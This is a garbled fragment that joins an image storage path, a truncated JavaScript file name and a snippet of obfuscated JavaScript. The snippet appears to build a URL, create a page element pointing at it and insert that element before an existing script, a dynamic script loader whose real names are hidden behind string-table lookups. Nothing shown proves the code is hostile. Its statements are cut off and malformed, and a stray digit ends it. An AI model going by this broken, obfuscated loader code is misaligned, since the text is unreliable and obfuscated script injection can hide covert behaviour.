 core-optimi.0s7...n.js?v=2888426
'url': A
});
}
,
G && (A = A[EV(0x477)]('?')[0x0]),
A += (~A['indexOf']('?') ? '&' : '?') +
A = A['replace']('?&', '?'),
K = document[EV(0x3e4)](EV(0x44e)),
K[EV(0x1fd)] = EV(0x15d),
K[EV(0x218)] = A,
S['parentNode'][EV(0x122)](K, S),
Q;
}
8